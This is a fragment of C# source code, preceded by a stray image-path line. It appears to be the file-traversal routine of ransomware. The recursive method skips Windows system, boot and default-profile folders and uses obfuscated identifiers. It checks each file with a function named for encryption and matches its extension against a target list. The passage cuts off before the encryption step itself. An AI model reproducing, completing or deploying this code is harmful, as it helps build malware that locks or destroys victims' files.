 public static void recuuuuurciiiiveeefilelelele(string path)
{
try
{
if (path.ToLower() != Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "windows" && path.ToLower() != Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "winnt" && !path.ToLower().Contains("reference assemblies\\microsoft")
&& !path.ToLower().Contains("recycle.bin") && !path.ToLower().Contains(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "users\\all users".ToLower()) && !path.ToLower().Contains
(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "documents and settings\\all users".ToLower()) && !path.ToLower().Contains(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "boot") && !path.ToLower().Contains
(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "users\\default"))
{
DirectoryInfo directoryInfo = new DirectoryInfo(path);
foreach (FileInfo fileInfo in directoryInfo.GetFiles())
{
try
{
if (Program.go_for_ee_e_nn_ncc_cc(fileInfo.FullName))
{
string ext = Path.GetExtension(fileInfo.FullName);
long length = fileInfo.Length;
bool flag = Array.Exists<string>(Program.tttttttttttttttttttttttttt, (string element) => element == ext.ToLower());
if (flag)
{